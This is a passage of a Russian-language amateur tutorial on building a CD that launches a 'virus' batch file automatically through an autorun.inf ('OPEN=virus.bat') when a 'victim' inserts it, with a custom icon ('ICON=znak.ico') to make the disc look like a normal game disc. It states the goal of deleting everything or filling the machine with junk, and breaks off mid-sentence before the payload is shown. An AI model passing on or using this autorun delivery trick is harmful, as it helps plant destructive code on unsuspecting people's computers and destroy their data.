
Описание ближайшего будущего:
Наша жертва берёт наш диск и
засовывает его в дисковод и как
обычно ждёт когда комп прочтёт диск
и запустит его, а тем временем наш
диск ка-а-а-ак запустит
автоматически наш вирус и всё
удалит…ну или создаст много
мусора… вот такая хрень…
Для этого мы откроем блокнот и
напишем там следующие:
[autorun]
OPEN=virus.bat
Имя, которое у меня стоит «virus»
может быль любое, например «1».
Вспомните когда мы вставляем диск
с какоё-либо игрой то после открытия
«Моего компа» на том месте, где был
обычный значок диска, появляется
значок игры…вот и мы можем также
сделать засунуть значок, на диск,
обозвав его «znak» и добавляем в
нашем файле строку:
ICON=znak.ico
Потом сохраняем наш файл, дав ему